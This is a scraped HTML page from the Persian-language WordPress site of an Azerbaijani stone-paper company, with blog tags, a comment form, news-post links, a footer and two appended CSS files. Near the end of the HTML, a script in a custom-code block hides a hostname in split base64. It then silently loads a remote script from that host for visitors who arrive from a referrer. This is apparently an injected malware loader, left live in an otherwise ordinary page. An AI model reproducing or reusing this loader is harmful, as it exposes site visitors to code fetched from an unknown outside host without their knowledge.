				برچسب‌ها<a href="http://stonemade.ir/blog/tag/%d8%b5%d8%af%d8%a7-%d9%88-%d8%b3%db%8c%d9%85%d8%a7/" rel="tag">صدا و سیما</a>, <a href="http://stonemade.ir/blog/tag/%da%a9%d8%a7%d8%b1%d8%ae%d8%a7%d9%86%d9%87-%d8%aa%d9%88%d9%84%db%8c%d8%af-%da%a9%d8%a7%d8%ba%d8%b0/" rel="tag">کارخانه تولید کاغذ</a>, <a href="http://stonemade.ir/blog/tag/%da%a9%d8%a7%d8%ba%d8%b0-%d8%b3%d8%a8%d8%b2/" rel="tag">کاغذ سبز</a>, <a href="http://stonemade.ir/blog/tag/%da%af%d8%b2%d8%a7%d8%b1%d8%b4-%d8%a7%d8%b2-%da%a9%d8%a7%d8%ba%d8%b0-%d8%b3%d8%a8%d8%b2/" rel="tag">گزارش از کاغذ سبز</a>				</div>

			
		</div>
    </div>

</article> <!-- ./post -->


								<!-- BEGIN AUTHOR -->

															
									<div class="author-block clearfix">
										<h4>درباره نویسنده</h4>
										<div class="author-wrap">
										
										<img alt='' src='http://0.gravatar.com/avatar/06b6a38947e1b3a0a32ae4353a4abe89?s=80&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/06b6a38947e1b3a0a32ae4353a4abe89?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' /><div class="author-name">greenpaper</div><div class="author-descritpion"></div>										</div>
									</div>

								
								<!-- END AUTHOR -->

																			
										<div class="comment-block">

											

<div class="heading no-comments" id="comments">
	<h4>بدون دیدگاه</h4>
</div>


                        <div id="respond" class="comment-form">
            <div class="heading">
                <h4>گذاشتن دیدگاه</h4>
            </div>
            <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/2018/09/16/%D8%AF%D8%B1-%D8%B1%D8%B3%D8%A7%D9%86%D9%87-%D9%87%D8%A7-%D8%A7%D9%81%D8%AA%D8%AA%D8%A7%D8%AD-%D9%86%D8%AE%D8%B3%D8%AA%DB%8C%D9%86-%D9%88%D8%A7%D8%AD%D8%AF-%D8%AA%D9%88%D9%84%DB%8C%D8%AF-%DA%A9/#respond" style="display:none;">لغو پاسخ</a></small>
                            <form action="http://stonemade.ir/wp-comments-post.php" method="post"
                      id="reply" class="form-horizontal">
                                                                                        <div class="row"><p class="comment-form-author col-sm-6 col-md-4"><label for="author">نام <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email col-sm-6 col-md-4"><label for="email">ایمیل <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url col-sm-6 col-md-4"><label for="url">وبسایت</label><input id="url" name="url" type="text" value="" size="30" /></p></div>
                                        <label for="message">دیدگاه*</label><textarea id="message" name="comment" cols="90" rows="10"></textarea>                                        <p class="form-submit">
                        <input name="submit" type="submit" id="submit"
                               value="ارسال دیدگاه"/>
                        <input type='hidden' name='comment_post_ID' value='1423' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                    </p>
                                    </form>
                    </div><!-- #respond -->
                    
										</div>
										
									
								
							</div> <!-- ./posts -->

						</div><!-- ./col-sm-9 -->


						<!-- SideBar -->

						<div class="col-sm-3">
							
<div class="side-bar">

    <div class="widget widget_search"><h4 class="widget-title">جستجو</h4>

<div class="widget search-widget">

	<form method="get" id="searchform" action="http://stonemade.ir/" role="search" class="search-form">

		<input type="search" name="s" value="" id="s" placeholder="جستجو.." />
	
	</form>

</div></div><div class="widget widget_archive"><h4 class="widget-title">آرشیو</h4>		<ul>
			<li><a href='http://stonemade.ir/blog/2020/05/'>می 2020</a></li>
	<li><a href='http://stonemade.ir/blog/2018/10/'>اکتبر 2018</a></li>
	<li><a href='http://stonemade.ir/blog/2018/09/'>سپتامبر 2018</a></li>
		</ul>
		</div><div class="widget wbc-recent-post-widget"><h4 class="widget-title">مطالب اخیر</h4><ul class="wbc-recent-post-list"><li><div class="wbc-recent-post-img">	<div class="wbc-image-wrap">		<a href="http://stonemade.ir/blog/2018/09/16/%d8%af%d8%b1-%d8%b1%d8%b3%d8%a7%d9%86%d9%87-%d9%87%d8%a7-%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%da%a9%d8%a7%d8%b1%d8%ae%d8%a7%d9%86%d9%87-%d8%aa%d9%88%d9%84%db%8c%d8%af-%da%a9%d8%a7%d8%ba%d8%b0/"><img width="150" height="150" src="http://stonemade.ir/wp-content/uploads/2015/11/bgfactory-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" />		</a>		<a class="item-link-overlay" href="http://stonemade.ir/blog/2018/09/16/%d8%af%d8%b1-%d8%b1%d8%b3%d8%a7%d9%86%d9%87-%d9%87%d8%a7-%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%da%a9%d8%a7%d8%b1%d8%ae%d8%a7%d9%86%d9%87-%d8%aa%d9%88%d9%84%db%8c%d8%af-%da%a9%d8%a7%d8%ba%d8%b0/"></a>		<div class="wbc-extra-links">			<a href="http://stonemade.ir/blog/2018/09/16/%d8%af%d8%b1-%d8%b1%d8%b3%d8%a7%d9%86%d9%87-%d9%87%d8%a7-%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%da%a9%d8%a7%d8%b1%d8%ae%d8%a7%d9%86%d9%87-%d8%aa%d9%88%d9%84%db%8c%d8%af-%da%a9%d8%a7%d8%ba%d8%b0/" class="wbc-go-link"><i class="fa fa-link"></i></a>		</div>	</div></div><div class="widget-content"><h6><a href="http://stonemade.ir/blog/2018/09/16/%d8%af%d8%b1-%d8%b1%d8%b3%d8%a7%d9%86%d9%87-%d9%87%d8%a7-%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%da%a9%d8%a7%d8%b1%d8%ae%d8%a7%d9%86%d9%87-%d8%aa%d9%88%d9%84%db%8c%d8%af-%da%a9%d8%a7%d8%ba%d8%b0/">در رسانه ها &#8211; افتتاح کارخانه تولید کاغذ از سنگ در آذربایجان شرقی</a></h6><p>به گزارش پایگاه اطلاع رسانی...</p></div></li><li><div class="wbc-recent-post-img">	<div class="wbc-image-wrap">		<a href="http://stonemade.ir/blog/2018/09/16/%da%a9%d8%a7%d8%b1%d8%ae%d8%a7%d9%86%d9%87-%d8%aa%d9%88%d9%84%db%8c%d8%af-%da%a9%d8%a7%d8%ba%d8%b0-%d8%a7%d8%b2-%d8%b3%d9%86%da%af-%da%a9%d8%b1%d8%a8%d9%86%d8%a7%d8%aa-%da%a9%d9%84%d8%b3%db%8c%d9%85/"><img width="150" height="150" src="http://stonemade.ir/wp-content/uploads/2015/11/g6-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" />		</a>		<a class="item-link-overlay" href="http://stonemade.ir/blog/2018/09/16/%da%a9%d8%a7%d8%b1%d8%ae%d8%a7%d9%86%d9%87-%d8%aa%d9%88%d9%84%db%8c%d8%af-%da%a9%d8%a7%d8%ba%d8%b0-%d8%a7%d8%b2-%d8%b3%d9%86%da%af-%da%a9%d8%b1%d8%a8%d9%86%d8%a7%d8%aa-%da%a9%d9%84%d8%b3%db%8c%d9%85/"></a>		<div class="wbc-extra-links">			<a href="http://stonemade.ir/blog/2018/09/16/%da%a9%d8%a7%d8%b1%d8%ae%d8%a7%d9%86%d9%87-%d8%aa%d9%88%d9%84%db%8c%d8%af-%da%a9%d8%a7%d8%ba%d8%b0-%d8%a7%d8%b2-%d8%b3%d9%86%da%af-%da%a9%d8%b1%d8%a8%d9%86%d8%a7%d8%aa-%da%a9%d9%84%d8%b3%db%8c%d9%85/" class="wbc-go-link"><i class="fa fa-link"></i></a>		</div>	</div></div><div class="widget-content"><h6><a href="http://stonemade.ir/blog/2018/09/16/%da%a9%d8%a7%d8%b1%d8%ae%d8%a7%d9%86%d9%87-%d8%aa%d9%88%d9%84%db%8c%d8%af-%da%a9%d8%a7%d8%ba%d8%b0-%d8%a7%d8%b2-%d8%b3%d9%86%da%af-%da%a9%d8%b1%d8%a8%d9%86%d8%a7%d8%aa-%da%a9%d9%84%d8%b3%db%8c%d9%85/">در رسانه ها &#8211; کارخانه تولید کاغذ از سنگ (کربنات کلسیم) افتتاح شد</a></h6><p> استاندار آذربایجان شرقی، �...</p></div></li><li><div class="wbc-recent-post-img">	<div class="wbc-image-wrap">		<a href="http://stonemade.ir/blog/2018/09/16/%d8%af%d8%b1-%d8%b1%d8%b3%d8%a7%d9%86%d9%87-%d9%87%d8%a7-%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d9%86%d8%ae%d8%b3%d8%aa%db%8c%d9%86-%d9%88%d8%a7%d8%ad%d8%af-%d8%aa%d9%88%d9%84%db%8c%d8%af-%da%a9/"><img width="150" height="150" src="http://stonemade.ir/wp-content/uploads/2017/07/photo_2017-05-03_00-42-09-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" />		</a>		<a class="item-link-overlay" href="http://stonemade.ir/blog/2018/09/16/%d8%af%d8%b1-%d8%b1%d8%b3%d8%a7%d9%86%d9%87-%d9%87%d8%a7-%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d9%86%d8%ae%d8%b3%d8%aa%db%8c%d9%86-%d9%88%d8%a7%d8%ad%d8%af-%d8%aa%d9%88%d9%84%db%8c%d8%af-%da%a9/"></a>		<div class="wbc-extra-links">			<a href="http://stonemade.ir/blog/2018/09/16/%d8%af%d8%b1-%d8%b1%d8%b3%d8%a7%d9%86%d9%87-%d9%87%d8%a7-%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d9%86%d8%ae%d8%b3%d8%aa%db%8c%d9%86-%d9%88%d8%a7%d8%ad%d8%af-%d8%aa%d9%88%d9%84%db%8c%d8%af-%da%a9/" class="wbc-go-link"><i class="fa fa-link"></i></a>		</div>	</div></div><div class="widget-content"><h6><a href="http://stonemade.ir/blog/2018/09/16/%d8%af%d8%b1-%d8%b1%d8%b3%d8%a7%d9%86%d9%87-%d9%87%d8%a7-%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d9%86%d8%ae%d8%b3%d8%aa%db%8c%d9%86-%d9%88%d8%a7%d8%ad%d8%af-%d8%aa%d9%88%d9%84%db%8c%d8%af-%da%a9/">در رسانه ها &#8211; افتتاح نخستین واحد تولید کاغذ از سنگ کشور + گزارش</a></h6><p>به گزارش خبرگزاری صدا و سیم...</p></div></li></ul></div>
</div>
						</div>

					</div><!-- ./row -->

				</div><!-- ./container -->
	    <!-- END Main -->
		</div>


    <!-- Begin Footer -->
    <footer class="main-footer">

        
            <div class="widgets-area">
                <div class="container">
                    <div class="row">


                        <div class="col-sm-3">

                            <div class="widget widget_text"><h4 class="widget-title">درباره ما</h4>			<div class="textwidget"><div class="wow fadeIn wpb_column vc_column_container vc_col-sm-12" data-wow-duration="2s">
<div class="vc_column-inner ">
<div class="wpb_wrapper">
<div class="wbc-heading clearfix">
<div class="default-heading" style="direction: rtl;">شركت <strong>“تعاوني كاغذ سبز اذربايجان”</strong> به عنوان اولین کارخانه تولید کاغذ سنگی در منظقه آذربایجان فعالیت خود را در سال ٩٣ متعاقب تحقيقات مجموعه اي براي احداث كارخانه توليد كاغذ از سنگ ثبت گرديد.</div>
</div>
</div>
</div>
</div>
</div>
		</div>
                        </div>

                        <div class="col-sm-3">

                            <div class="widget wbc-recent-post-widget"><h4 class="widget-title">مطالب اخیر</h4><ul class="wbc-recent-post-list"><li><div class="wbc-recent-post-img">	<div class="wbc-image-wrap">		<a href="http://stonemade.ir/blog/2018/09/16/%d8%af%d8%b1-%d8%b1%d8%b3%d8%a7%d9%86%d9%87-%d9%87%d8%a7-%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%da%a9%d8%a7%d8%b1%d8%ae%d8%a7%d9%86%d9%87-%d8%aa%d9%88%d9%84%db%8c%d8%af-%da%a9%d8%a7%d8%ba%d8%b0/"><img width="150" height="150" src="http://stonemade.ir/wp-content/uploads/2015/11/bgfactory-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" />		</a>		<a class="item-link-overlay" href="http://stonemade.ir/blog/2018/09/16/%d8%af%d8%b1-%d8%b1%d8%b3%d8%a7%d9%86%d9%87-%d9%87%d8%a7-%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%da%a9%d8%a7%d8%b1%d8%ae%d8%a7%d9%86%d9%87-%d8%aa%d9%88%d9%84%db%8c%d8%af-%da%a9%d8%a7%d8%ba%d8%b0/"></a>		<div class="wbc-extra-links">			<a href="http://stonemade.ir/blog/2018/09/16/%d8%af%d8%b1-%d8%b1%d8%b3%d8%a7%d9%86%d9%87-%d9%87%d8%a7-%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%da%a9%d8%a7%d8%b1%d8%ae%d8%a7%d9%86%d9%87-%d8%aa%d9%88%d9%84%db%8c%d8%af-%da%a9%d8%a7%d8%ba%d8%b0/" class="wbc-go-link"><i class="fa fa-link"></i></a>		</div>	</div></div><div class="widget-content"><h6><a href="http://stonemade.ir/blog/2018/09/16/%d8%af%d8%b1-%d8%b1%d8%b3%d8%a7%d9%86%d9%87-%d9%87%d8%a7-%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%da%a9%d8%a7%d8%b1%d8%ae%d8%a7%d9%86%d9%87-%d8%aa%d9%88%d9%84%db%8c%d8%af-%da%a9%d8%a7%d8%ba%d8%b0/">در رسانه ها &#8211; افتتاح کارخانه تولید کاغذ از سنگ در آذربایجان شرقی</a></h6><p>به گزارش پایگاه اطلاع رسانی...</p></div></li><li><div class="wbc-recent-post-img">	<div class="wbc-image-wrap">		<a href="http://stonemade.ir/blog/2018/09/16/%da%a9%d8%a7%d8%b1%d8%ae%d8%a7%d9%86%d9%87-%d8%aa%d9%88%d9%84%db%8c%d8%af-%da%a9%d8%a7%d8%ba%d8%b0-%d8%a7%d8%b2-%d8%b3%d9%86%da%af-%da%a9%d8%b1%d8%a8%d9%86%d8%a7%d8%aa-%da%a9%d9%84%d8%b3%db%8c%d9%85/"><img width="150" height="150" src="http://stonemade.ir/wp-content/uploads/2015/11/g6-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" />		</a>		<a class="item-link-overlay" href="http://stonemade.ir/blog/2018/09/16/%da%a9%d8%a7%d8%b1%d8%ae%d8%a7%d9%86%d9%87-%d8%aa%d9%88%d9%84%db%8c%d8%af-%da%a9%d8%a7%d8%ba%d8%b0-%d8%a7%d8%b2-%d8%b3%d9%86%da%af-%da%a9%d8%b1%d8%a8%d9%86%d8%a7%d8%aa-%da%a9%d9%84%d8%b3%db%8c%d9%85/"></a>		<div class="wbc-extra-links">			<a href="http://stonemade.ir/blog/2018/09/16/%da%a9%d8%a7%d8%b1%d8%ae%d8%a7%d9%86%d9%87-%d8%aa%d9%88%d9%84%db%8c%d8%af-%da%a9%d8%a7%d8%ba%d8%b0-%d8%a7%d8%b2-%d8%b3%d9%86%da%af-%da%a9%d8%b1%d8%a8%d9%86%d8%a7%d8%aa-%da%a9%d9%84%d8%b3%db%8c%d9%85/" class="wbc-go-link"><i class="fa fa-link"></i></a>		</div>	</div></div><div class="widget-content"><h6><a href="http://stonemade.ir/blog/2018/09/16/%da%a9%d8%a7%d8%b1%d8%ae%d8%a7%d9%86%d9%87-%d8%aa%d9%88%d9%84%db%8c%d8%af-%da%a9%d8%a7%d8%ba%d8%b0-%d8%a7%d8%b2-%d8%b3%d9%86%da%af-%da%a9%d8%b1%d8%a8%d9%86%d8%a7%d8%aa-%da%a9%d9%84%d8%b3%db%8c%d9%85/">در رسانه ها &#8211; کارخانه تولید کاغذ از سنگ (کربنات کلسیم) افتتاح شد</a></h6><p> استاندار آذربایجان شرقی، �...</p></div></li><li><div class="wbc-recent-post-img">	<div class="wbc-image-wrap">		<a href="http://stonemade.ir/blog/2018/09/16/%d8%af%d8%b1-%d8%b1%d8%b3%d8%a7%d9%86%d9%87-%d9%87%d8%a7-%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d9%86%d8%ae%d8%b3%d8%aa%db%8c%d9%86-%d9%88%d8%a7%d8%ad%d8%af-%d8%aa%d9%88%d9%84%db%8c%d8%af-%da%a9/"><img width="150" height="150" src="http://stonemade.ir/wp-content/uploads/2017/07/photo_2017-05-03_00-42-09-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" />		</a>		<a class="item-link-overlay" href="http://stonemade.ir/blog/2018/09/16/%d8%af%d8%b1-%d8%b1%d8%b3%d8%a7%d9%86%d9%87-%d9%87%d8%a7-%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d9%86%d8%ae%d8%b3%d8%aa%db%8c%d9%86-%d9%88%d8%a7%d8%ad%d8%af-%d8%aa%d9%88%d9%84%db%8c%d8%af-%da%a9/"></a>		<div class="wbc-extra-links">			<a href="http://stonemade.ir/blog/2018/09/16/%d8%af%d8%b1-%d8%b1%d8%b3%d8%a7%d9%86%d9%87-%d9%87%d8%a7-%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d9%86%d8%ae%d8%b3%d8%aa%db%8c%d9%86-%d9%88%d8%a7%d8%ad%d8%af-%d8%aa%d9%88%d9%84%db%8c%d8%af-%da%a9/" class="wbc-go-link"><i class="fa fa-link"></i></a>		</div>	</div></div><div class="widget-content"><h6><a href="http://stonemade.ir/blog/2018/09/16/%d8%af%d8%b1-%d8%b1%d8%b3%d8%a7%d9%86%d9%87-%d9%87%d8%a7-%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d9%86%d8%ae%d8%b3%d8%aa%db%8c%d9%86-%d9%88%d8%a7%d8%ad%d8%af-%d8%aa%d9%88%d9%84%db%8c%d8%af-%da%a9/">در رسانه ها &#8211; افتتاح نخستین واحد تولید کاغذ از سنگ کشور + گزارش</a></h6><p>به گزارش خبرگزاری صدا و سیم...</p></div></li></ul></div>
                        </div>

                        <div class="col-sm-3">

                            <div class="widget wbc-recent-post-widget"><h4 class="widget-title">نمونه محصولات</h4><ul class="wbc-recent-post-list"><p>No Posts To Display</p></ul></div>                        </div>


                                                    <div class="col-sm-3">

                                <div class="widget widget_text"><h4 class="widget-title">کاغذ سنگی در شبکه های اجتماعی</h4>			<div class="textwidget"><div class="wow fadeIn wpb_column vc_column_container vc_col-sm-12" data-wow-duration="2s" style="margin-bottom:1rem">
<div class="vc_column-inner ">
<div class="wpb_wrapper">
<div class="wbc-heading clearfix">
<div class="default-heading" style="direction: rtl;">شما مشتریان و بازدید کنندگان عزیز همواره می توانید <strong>کاغذ سبز آذربایحان</strong> را از شبکه های مختلف اجتماعی دنبال کنید و با جدیدترین دست آورد ها و رویدادهای این مجموعه مطلع شوید.</div>
<div></div>
</div>
</div>
</div>
</div>
<p></p>
</div>
		</div><div class="widget widget_text"><h4 class="widget-title">ما را دنبال کنید</h4>			<div class="textwidget"></div>
		</div>                            </div>

                        

                    </div>
                </div> <!-- ./container -->
            </div>
        
        
            <div class="bottom-band">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6 copy-info">

                            &copy; 1396| تمامی حقوق برای شرکت کاغذ سبز آذربایجان محفوظ می‌باشد.                        </div>

                        <div class="col-sm-6 extra-info" style="text-align: right!important;">
                            <!--			        -->
                            <span>طراحی و اجرا: <a href="http://karadev.ir">کارا توسعه</a></span>
                                                    </div>
                    </div>
                </div>
            </div>
            </footer>


</div> <!-- ./page-wrapper -->
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/stonemade.ir\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u0644\u0637\u0641\u0627 \u062a\u0627\u06cc\u06cc\u062f \u0646\u0645\u0627\u06cc\u06cc\u062f \u06a9\u0647 \u0634\u0645\u0627 \u06cc\u06a9 \u0631\u0628\u0627\u062a \u0646\u06cc\u0633\u062a\u06cc\u062f."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://stonemade.ir/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript' src='http://stonemade.ir/wp-content/plugins/wp-carousel-free/assets/js/slick.min.js?ver=20170501'></script>
<script type='text/javascript' src='http://stonemade.ir/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://stonemade.ir/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=5.1.1'></script>
<script type='text/javascript' src='http://stonemade.ir/wp-content/themes/nkitGreenfa/assets/js/prettyPhoto/js/jquery.prettyPhoto.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://stonemade.ir/wp-content/themes/nkitGreenfa/assets/js/jquery.sticky.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://stonemade.ir/wp-content/themes/nkitGreenfa/assets/js/scripts.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://stonemade.ir/wp-content/themes/nkitGreenfa/assets/js/wbc-int.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://stonemade.ir/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<!-- start Simple Custom CSS and JS -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 26b930d7b4afb5405c7150b002984ee2 --><!-- end Simple Custom CSS and JS -->


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://stonemade.ir/wp-content/plugins/wp-carousel-free/assets/css/style.css?ver=20170501
body_size: 583
content:
div.wordpress-carousel-free-section {
    display: none;
}

div.wordpress-carousel-free-section.slick-initialized {
    display: block;
}

div.wordpress-carousel-free-section .single_wcf_item:focus {
    outline: none;
}

div.wordpress-carousel-free-section .single_wcf_item {
    margin: 0 10px;
    display: inline-block;
    vertical-align: middle;
    float: none;
}

div.wordpress-carousel-free-section .single_wcf_item img {
    margin: 0 auto;
    display: block;
    max-width: 100%;
}

div.wordpress-carousel-free-section .slick-prev {
    left: 0;
    text-align: left;
}

div.wordpress-carousel-free-section .slick-next {
    right: 0;
    text-align: right;
}

div.wordpress-carousel-free-section .slick-prev,
div.wordpress-carousel-free-section .slick-next {
    position: absolute;
    z-index: 22;
    top: 50%;
    width: 14px;
    height: 30px;
    font-size: 30px;
    -webkit-transition: ease all 0.3s;
    -moz-transition: ease all 0.3s;
    -ms-transition: ease all 0.3s;
    -o-transition: ease all 0.3s;
    transition: ease all 0.3s;
    line-height: 30px;
    margin-top: -15px;
    cursor: pointer;
    opacity: .5;
}

div.wordpress-carousel-free-section .slick-prev:hover,
div.wordpress-carousel-free-section .slick-next:hover {
    opacity: 1;
}

/* Dots */
div.wordpress-carousel-free-section ul.slick-dots {
    list-style: none;
    padding: 0;
    margin: 0;
    text-align: center;
    margin-top: 22px;
}

div.wordpress-carousel-free-section ul.slick-dots li {
    display: inline;
}

div.wordpress-carousel-free-section ul.slick-dots li button {
    border: 0 solid;
    overflow: hidden;
    width: 12px;
    height: 12px;
    border-radius: 50%;
    text-indent: -999px;
    background-color: #cccccc;
    margin: 3px;
}

div.wordpress-carousel-free-section ul.slick-dots li button:focus {
    outline: none;
}

div.wordpress-carousel-free-section ul.slick-dots li.slick-active button {
    background-color: #666;
}

--- FILE ---
content_type: text/css
request_url: http://stonemade.ir/wp-content/themes/nkitGreenfa/assets/css/theme-styles.css?ver=4.9.26
body_size: 7859
content:
/*---------------------------------------------------------------------
* Author WebCreations907 http://themeforest.net/webcreations907
* 
* == Table Of Contents ==
* 1- Reset
* 2- Basic Styles
* 3- Page Setup
* 4- MenuBar
* 5- Blog Posts
*   5.1- Post Formats
*     5.1.1- Link Format
*     5.1.2- Quote Format
*   5.2- Blog Small Image Layout
*   5.3- Blog Masonry Layout
*   5.4- Author BIO
*   5.5- Comments
* 6- Widgets
* 7- Footer
* 8- MISC
*   8.1- Pagination
*   8.2- BreadCrumb
*   8.3- FlexSlider
*   8.4- Image Wrapper
*   8.5- Form Fields
*   8.6- Button Styles
*   8.7- isoType
* 9- Media Queries
* 
------------------------------------------------------------------------*/

/************************************************************************
* 1- Reset
*************************************************************************/

*{
  outline: none !important;
}

body,
html{
  height:100%;
  min-height: 100%;
}

select{
  max-width: 100%;
}

iframe{
  border: none;
}

embed,
object{
  max-width: 100%;
  border: none;
}

img{
  max-width: 100%;
  height:auto;
}

/************************************************************************
* 2- Basic Styles
*************************************************************************/

body{
  background-color:#292929;
  color:#868686;
  font-family: 'Roboto', sans-serif;
  font-size: 13px; 
  line-height: 1.53486;
  font-weight:300; 
  position: relative;
}

a,
a:hover,
a:focus{
  color:#fa8322;
}

h1,
h2,
h3,
h4,
h5,
h6{
  font-family: 'Roboto', sans-serif;
  font-weight:400;
  /*letter-spacing: -0.01em;*/
  margin-top:0;
  color:#404040;
}

blockquote{
  margin: 14px 0;
}
.wbc-lead-font{
  font-size: 16px;
  opacity: 0.7;
  filter: alpha(opacity=70);
}

.aligncenter{
  clear: both;
  display: block;
  margin: 0 auto;
}

.alignleft{
  float: left;
}

.alignright{
  float: right;
}

img.alignleft{
  margin-right: 14px;
}

img.alignright{
  margin-left: 14px;
}

.wbc-video-wrap{
  position: relative;
  padding: 0 0 56.25% 0;
  height: 0;
  overflow: hidden;
}

.wbc-video-wrap iframe{
  position: absolute;
  top:0;
  left:0;
  width:100%;
  height:100%
}

.anchor-link{
  position: absolute;
  top:0px;
  left:0;
}

.full-height{
  min-height:100vh;
}

.sticky{}
.wp-caption{
  max-width: 100%;
  margin-bottom:20px;
}
.wp-caption-text{}
.bypostauthor{}


/************************************************************************
* 3- Page Setup
*************************************************************************/

.page-wrapper{
  background-color: #fbfbfb;
  overflow: hidden;
}

.has-fixed-menu .page-wrapper{
  padding:83px 0 0;
}

.has-top-bar .page-wrapper{
  padding:118px 0 0;
}

.has-transparent-menu .page-wrapper,
.has-standard-menu .page-wrapper{
  padding:0;
}

.has-bottom-menu .page-wrapper,
.has-standard-menu.menu-after-row .page-wrapper{
  padding:0 !important;
}

.main-content-area{
  /*min-height: 800px;*/
  padding:55px 0;
}

.full-width-template .main-content-area{
  padding:0;
}

.page-content{
  word-wrap:break-word;
  /*overflow: hidden;*/ 
  width: 100%;
}

.full-strecth{
  max-width: 1170px;
  margin: 0 auto;
}

.wbc-boxed-wrapper,
.wbc-boxed-wrapper .header-bar,
.wbc-boxed-wrapper .container,
.wbc-boxed-wrapper .bottom-fixed-menu,
.wbc-boxed-wrapper .is-sticky{
  max-width:1200px;
}

.wbc-boxed-wrapper{
  margin: 0 auto;
  overflow: hidden;
}

/************************************************************************
* 4- MenuBar
*************************************************************************/
.has-transparent-menu .menu-bar-wrapper{
  -webkit-transition: all 0.30s linear 0s;
          transition: all 0.30s linear 0s;
  background-color:transparent;
  box-shadow: none;
}

.has-transparent-menu .menu-bar-wrapper:not(.is-sticky),
.has-transparent-menu .menu-bar-wrapper:not(.is-sticky) .menu-icon,
.has-transparent-menu .menu-bar-wrapper:not(.is-sticky) .wbc_menu > li > a{
  color:#fff;
}

.has-transparent-menu .menu-bar-wrapper:not(.is-sticky) .menu-icon:hover,
.has-transparent-menu .menu-bar-wrapper:not(.is-sticky) .menu-icon.menu-open,
.has-transparent-menu .menu-bar-wrapper:not(.is-sticky) .wbc_menu > li > a:hover,
.has-transparent-menu .menu-bar-wrapper:not(.is-sticky) .wbc_menu > li.active > a{
  color:#fa8322;
}

.has-transparent-menu .primary-menu.mobile-show .wbc_menu > li > a{
  color: inherit !important;
}

.site-logo-title .wbc-alt-logo{
  opacity: 0;
  filter: alpha(opacity=0);
}

.has-transparent-menu .menu-bar-wrapper:not(.is-sticky) .site-logo-title .wbc-alt-logo{
  opacity: 1;
  filter: alpha(opacity=100);
}

.has-transparent-menu .menu-bar-wrapper:not(.is-sticky) .site-logo-title .wbc-main-logo{
  opacity: 0;
  filter: alpha(opacity=0);
}
.has-transparent-menu .is-sticky .site-logo-title .wbc-alt-logo{
  opacity: 0;
  filter: alpha(opacity=0);
}
.has-transparent-menu .is-sticky .site-logo-title .wbc-main-logo{
  opacity: 1;
  filter: alpha(opacity=100);
}
.header-bar .container{
/*  width: 100%;
  padding:0 30px;*/
}
.menu-bar-wrapper.is-sticky,
.menu-bar-wrapper{
  position: relative;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.19);
  background-color:#fff;
  width:100%;
}

.menu-bar-wrapper.is-sticky{
  -webkit-backface-visibility: hidden;
}

.header-bar{
  z-index: 2000;
  position: relative;
  width: 100%;
}

.standard-menu{
  position: relative;
}

.bottom-fixed-menu{
  position:absolute;
  bottom:0;
  width: 100%;
}

.top-fixed-menu{
  position: absolute;
  top:0;
}

.header-inner{
   min-height: 83px;
   position: relative;
}

.site-logo-title.logo-text{
  line-height: 83px;
}

.primary-menu .wbc_menu > li{
  line-height: 83px;
}

.header-bar.has-top-bar{
  border-bottom:1px solid #fff;
}

.top-extra-bar{
  min-height: 35px;
  font-size: 13px;
  color:#f7f7f7;
  background-color: #fa8322;
